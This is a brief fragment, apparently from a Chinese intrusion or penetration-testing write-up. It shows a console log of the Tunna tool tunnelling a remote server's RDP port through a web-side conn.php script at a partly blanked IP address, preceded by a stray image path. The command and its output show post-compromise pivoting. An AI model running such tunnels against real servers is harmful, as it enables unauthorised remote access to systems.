 D:\Desktop\ \端口复用\tunna>python proxy.py -u http:/
/116.228. :8080/conn.php -l 1234 -r 3389
[+] Local Proxy listening at localhost:1234
Remote service to connect to at remotehost:3389
[Server] All good to go, ensure the listener is working ;-)
[+] Spawning keep-alive thread
[+] Connected from ('127.0.0.1', 37121)
[+] Starting Ping thread